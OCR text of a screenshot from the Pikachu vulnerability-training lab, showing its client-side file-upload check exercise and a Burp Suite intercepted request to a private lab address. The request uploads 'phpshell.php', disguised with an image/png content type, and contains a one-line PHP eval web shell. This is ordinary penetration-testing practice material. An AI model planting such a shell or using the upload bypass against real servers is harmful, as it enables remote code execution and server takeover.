 Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
概述
client check
MIME type
getimagesize
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
URL重定向
SSRF
192.168.159.130
unsafe upfileupload > 客户端check
点一下提示~
这里只允许上传图片o！
浏览... phpshell.png
开始上传
Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.159.130:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /pika/vul/unsafeupload/clientcheck.php HTTP/1.1
2 Host: 192.168.159.130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------38089345996614707103656161826
8 Content-Length: 389
9 Origin: http://192.168.159.130
10 Connection: close
11 Referer: http://192.168.159.130/pika/vul/unsafeupload/clientcheck.php
12 Cookie: PHPSESSID=4ibiisek5b8q6cniv33er1i950
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------38089345996614707103656161826
16 Content-Disposition: form-data; name="uploadfile"; filename="phpshell.php"
17 Content-Type: image/png
18
19 <?php
20 @eval($_POST['testing']);
21 ?>
22
23 -----------------------------38089345996614707103656161826
24 Content-Disposition: form-data; name="submit"
25
26
27 -----------------------------38089345996614707103656161826--
28